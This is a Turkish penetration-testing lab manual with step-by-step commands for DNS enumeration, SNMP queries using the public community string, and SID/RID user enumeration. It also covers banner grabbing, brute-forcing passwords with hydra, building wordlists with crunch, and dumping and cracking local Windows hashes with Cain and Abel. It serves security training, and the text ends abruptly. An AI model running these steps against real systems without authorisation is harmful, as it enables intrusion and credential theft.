

**Ready** 

## <span id="page-29-0"></span>**3.2: DNS Sunucudan Bilgi Almak**

**Amaç:** Zone transfer ile dns kayıtlarını çekmek

**Lab Senaryosu:** Hedef sistemin dns sunucusu üzerinden dns kayıtları alınır

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

**-** dnsenum

## **Adımlar:**

## **1.Adım**

Dnsenum aracılığı ile hedef sistemin dns sunucusundan dns kayıtları alınmaya çalışılır.

**Komut:** dnsenum coslat.com



## <span id="page-30-0"></span>**3.3: SNMP ile Bilgi Almak**

**Amaç:** SNMP public string kullanarak hedef sistemden bilgi almak

**Lab Senaryosu:** SNMP protokolündeki public key zafiyetinden yararlanılarak, hedef sistemden bilgi alınır.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

**-** snmpwalk

## **Adımlar:**

## **1.Adım**

Snmpwalk aracılığı ile hedef sistemden network hakkında bilgi alınır. -c parametresi ile community string, -v parametresi ile snmp versiyon bilgisi girilir.

**Komut:** snmpwalk -c public 35.204.203.72 -v 1



iso.3.6.1.2.1.2.2.1.6.2 = Hex-STRING: 00 60 4C 42 72 C6 iso.3.6.1.2.1.2.2.1.6.4 = Hex-STRING: 00 60 4C 42 72 C7 iso.3.6.1.2.1.4.20.1.1.127.0.0.1 = IpAddress: 127.0.0.1 iso.3.6.1.2.1.4.20.1.1.192.168.2.1 = IpAddress: 192.168.2.1 iso.3.6.1.2.1.4.20.1.2.127.0.0.1 = INTEGER: 1 iso.3.6.1.2.1.4.20.1.2.192.168.2.1 = INTEGER: 2 iso.3.6.1.2.1.4.20.1.3.127.0.0.1 = IpAddress: 255.255.255.255 iso.3.6.1.2.1.4.20.1.3.192.168.2.1 = IpAddress: 255.255.255.0 iso.3.6.1.2.1.4.20.1.4.127.0.0.1 = INTEGER: 1 iso.3.6.1.2.1.4.20.1.4.192.168.2.1 = INTEGER: 1 iso.3.6.1.2.1.4.20.1.5.127.0.0.1 = INTEGER: 18024 iso.3.6.1.2.1.4.20.1.5.192.168.2.1 = INTEGER: 18024 iso.3.6.1.2.1.4.22.1.1.2.192.168.2.2 = INTEGER: 2 iso.3.6.1.2.1.4.22.1.1.2.192.168.2.3 = INTEGER: 2 iso.3.6.1.2.1.4.22.1.2.2.192.168.2.2 = Hex-STRING: 7C 05 07 03 86 FE iso.3.6.1.2.1.4.22.1.2.2.192.168.2.3 = Hex-STRING: 00 19 21 E8 1C 20 iso.3.6.1.2.1.4.22.1.3.2.192.168.2.2 = IpAddress: 192.168.2.2 iso.3.6.1.2.1.4.22.1.3.2.192.168.2.3 = IpAddress: 192.168.2.3 iso.3.6.1.2.1.4.22.1.4.2.192.168.2.2 = INTEGER: 3 iso.3.6.1.2.1.4.22.1.4.2.192.168.2.3 = INTEGER: 3 iso.3.6.1.2.1.6.13.1.1.192.168.2.1.80.0.0.0.0.0 = INTEGER: 1 iso.3.6.1.2.1.6.14.0 = Counter32: 607 iso.3.6.1.2.1.6.15.0 = Counter32: 8 iso.3.6.1.2.1.7.1.0 = Counter32: 5475 iso.3.6.1.2.1.7.2.0 = Counter32: 1 iso.3.6.1.2.1.7.3.0 = Counter32: 0 iso.3.6.1.2.1.7.4.0 = Counter32: 112326 iso.3.6.1.2.1.11.1.0 = Counter32: 838 iso.3.6.1.2.1.11.2.0 = Counter32: 838 iso.3.6.1.2.1.11.3.0 = Counter32: 0 iso.3.6.1.2.1.11.4.0 = Counter32: 0 iso.3.6.1.2.1.11.5.0 = Counter32: 0 iso.3.6.1.2.1.11.6.0 = Counter32: 0 iso.3.6.1.2.1.11.8.0 = Counter32: 0 iso.3.6.1.2.1.11.9.0 = Counter32: 582 iso.3.6.1.2.1.11.10.0 = Counter32: 0 iso.3.6.1.2.1.11.11.0 = Counter32: 0 iso.3.6.1.2.1.11.12.0 = Counter32: 0 iso.3.6.1.2.1.11.13.0 = Counter32: 846 iso.3.6.1.2.1.11.14.0 = Counter32: 0 iso.3.6.1.2.1.11.15.0 = Counter32: 9 iso.3.6.1.2.1.11.16.0 = Counter32: 840 iso.3.6.1.2.1.11.17.0 = Counter32: 0 iso.3.6.1.2.1.11.18.0 = Counter32: 0 iso.3.6.1.2.1.11.19.0 = Counter32: 0 iso.3.6.1.2.1.11.20.0 = Counter32: 3 iso.3.6.1.2.1.11.21.0 = Counter32: 2 iso.3.6.1.2.1.11.22.0 = Counter32: 0 iso.3.6.1.2.1.11.24.0 = Counter32: 0 iso.3.6.1.2.1.11.25.0 = Counter32: 0 iso.3.6.1.2.1.11.26.0 = Counter32: 0

```
iso.3.6.1.2.1.11.27.0 = Counter32: 0
iso.3.6.1.2.1.11.28.0 = Counter32: 862
iso.3.6.1.2.1.11.29.0 = Counter32: 0
iso.3.6.1.2.1.11.30.0 = INTEGER: 1
End of MIB
```
## <span id="page-32-0"></span>**3.4: Kullanıcı Hesaplarının Belirlenmesi**

**Amaç:** Windows işletim sistemlerindeki kullanıcıları belirlemek

**Lab Senaryosu:** İlk olarak bir kullanıcının SID'si belirlenir. Daha sonra RID değerleri değiştirilerek kullanıcı isimleri belirlenir.

## **Kullanılan işletim sistemi:**

- Windows7

## **Kullanılan Araçlar:**

- sid2user
- user2sid
- cain and abel

## **Adımlar:**

#### **1.Adım**

Komut satırından [C:\SID](../Library/Containers/com.apple.mail/C:/SID) dizinine gidilir. Sistemde olabilecek bir isim tahmin edilerek o ismin user2sid aracı ile SID'si öğrenilir. Guest hesabı windows işletim sistemlerinde genel olarak bulunan bir hesaptır.

**Komut:** cd [C:\SID](../Library/Containers/com.apple.mail/C:/SID)

user2sid \\192.168.170.150 guest

## **Çıktısı:**

C:\SID>user2sid.exe \\192.168.170.150 guest S-1-5-21-2298827253-392484555-391875928-501 Number of subauthorities is 5 Domain is mordor Length of SID in memory is 28 bytes Type of SID is SidTypeUser

## **2.Adım**

İlk adımda bulunan SID'de RID değeri değiştirilerek diğer kullanıcı isimleri öğrenilir. Bulunan sid değeri en soldaki 5 rakamından itibaren "-" işareti yerine boşluk koyularak, istenilen RID değeri yazılıp sid2user aracına verilir. Genelde 500 RID değeri admin hesabını verir.

**Komut:** sid2user \\192.168.170.150 5 21 2298827253 392484555 391875928 500

## **3.Adım**

RID değeri istenilen aralıklarda otomatik olarak değiştirilerek kullanıcı adları sorgulanır. Aşağıdaki komutta RID değeri 500'den 510'a kadar 1'er attırılarak kullanıcı sorgusu yapılır.

**Komut:** for /L %i in (500 1 520) do sid2user.exe \\192.168.170.150 5 21 229882725 3 392484555 391875928 %i;

#### **Çıktısı:**



## **4.Adım**

Masaüstündeki araçlar klasörü içerisinde bulunan cain aracı çalıştırılır. Network sekmesine tıklanır. Microsoft windows network'e basılıp ordan sırasıyla domain ve bilgisayar adı seçilir. Oradan Users'a basılarak önceki adımlarda yapılan işlemler otomatik olarak yapılıp, kullanıcılar

## listelenebilir.



## <span id="page-35-0"></span>**3.5: Servis Bilgisinin Alınması**

**Amaç:** Portlardan çalışan servisler hakkında bilgi almak

**Lab Senaryosu:** Hedef sistemin portuna telnet bağlantısı yapılır. Bağlanılan portla iletişime geçilerek bilgi alınmaya çalışılır.

## **Kullanılan işletim sistemi:**

- Kali Linux

**Kullanılan Araçlar:** 

**-** telnet

**Adımlar:**

**1.Adım**

[coslat.com](http://www.coslat.com/)'un 80 portuna telnet bağlantısı yapılır.

**Komut:** telnet www.coslat.com 80

## **Çıktısı:**

telnet www.coslat.com 80 Trying 35.204.203.72 ... Connected to www.coslat.com. Escape character is '^]'.

## **2.Adım**

Standart bir get isteği yapılır. Dönen cevaptan sunucuyla ve servisle ilgili bilgi alınır.

**Komut:** GET / HTTP/1.0

## **Çıktısı:**

 $GET / HTTP/1.0$ HTTP/1.1 200 OK Date: Mon, 28 Dec 2015 13:41:22 GMT Server: Apache/2.2.22 (Ubuntu) Last-Modified: Thu, 07 Jul 2011 16:10:20 GMT ETag: "13ec0c-1-4a77cf4205e7a" Accept-Ranges: bytes Content-Length: 1 Vary: Accept-Encoding Connection: close Content-Type: text/html
## **4 – Sistemlere Giriş**

## **4.1: Şifre Deneme**

**Amaç:** Uzak erişime açık servislere şifre denemesi yapmak

**Lab Senaryosu:** Hedef sistem ip'si, şifrede denenecek protokol, port, kullanıcı adı ve parola verileri girilir ve şifre deneme başlatılır.

### **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** xhydra

#### **Adımlar:**

#### **1.Adım**

Şifre denemek için kullanılacak olan hydra aracı açılır.

**Komut:** xhydra

**Çıktısı:**



#### **2.Adım**

Target sekmesinde single target bölümünden tek bir ip yada, target list bölümünden bir hedef ip listesi verilebilir. Yine target sekmesinden şifre denemesi yapılacak protokol ve port seçilir. Port 0 olarak bırakılırsa, seçilen protokolün varsayılan portuna deneme yapılır.



## **3.Adım**

Password sekmesinde username bölümünden kullanıcı adı yada username list bölümünden kullanıcı adı listesi ve password bölümünden parola yada password list bölümünden parola listesi girilir.

## **Çıktısı:**



### **4.Adım**

Start sekmesinde start butonuna basılarak şifre denemesi başlatılır.



## **4.2: Sözlük Oluşturma**

**Amaç:** Parola kırma işlemlerinde kullanmak için parola listesi oluşturmak

#### **Lab Senaryosu:**

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

### **Kullanılan Araçlar:**

**-** crunch

#### **Adımlar:**

#### **1.Adım**

Oluşturulacak sözlükteki kelimelerin minimum kaç karakterden oluşacağı, maksimum kaç karakterden oluşacağı, sözlükte hangi karakterlerin yer alacağı girilir ve bir sözlük oluşturulur.

**Komut:** crunch <min> <max> <karakterler> -o <dosya adı>

```
crunch 5 6 coslat16 -o /root/Masaüstü/sozluk/cikti.txt
```
### **Çıktı:**



## **2.Adım**

Karakterleri elle vermek yerine karakter setleride kullanılabilir.

**Komut:** crunch <min> <max> -f <karakter setlerinin yolu> <karakter seti> -o <dosya adı>

crunch 5 6 -f /usr/share/crunch/charset.lst hex-lower -o /root/Masaüstü/sozluk/cikti.txt

#### **Çıktı:**

crunch 5 6 -f /usr/share/crunch/charset.lst hex-lower -o /root/Masaüstü/sozluk/cikti2.txt Crunch will now generate the following amount of data: 123731968 bytes 118 MB  $|_{0}$  GB 0 TB  $|_0$  PB Crunch will now generate the following number of lines: 17825792 crunch: 100% completed generating output

## **4.3: Yerel Sistem Şifrelerini Ele Geçirmek**

**Amaç:** Yerel bir kullanıcı olarak sistem şifrelerini ele geçirmek

**Lab Senaryosu:** Kullanıcı Hashleri sistemden alınarak, hash kırma işlemi yapılır.

## **Kullanılan işletim sistemi:**

**-** Windows 7

## **Kullanılan Araçlar:**

**-** cain and abel

## **Adımlar:**

## **1.Adım**

Masaüstündeki araçlar klasörü içerisinde bulunan cain aracı çalıştırılır. Cracker sekmesine gidilir. Yukarıdaki mavi butona(add to list) basılır. Gelen pencereden "Import Hashes from local system" seçilerek, Next butonuna basılır.

**Çıktı:** Kullanıcı adları ve hashler listelenir.



## **2.Adım**

Hashi kırılmak istenen kullanıcının üzerine sağ tıklanır. Kırılma yöntemi seçilir. Sözlük vererek sözlükten hash kırma denemeleri için "Dictionary Attack", olası tüm kombinasyonları deneyerek kırmak için "Brute-Force Attack", Rainbow tablosu kullanarak kırmak içinse "Cryptanalysis Attack" seçilir.

## **Çıktı:**

f

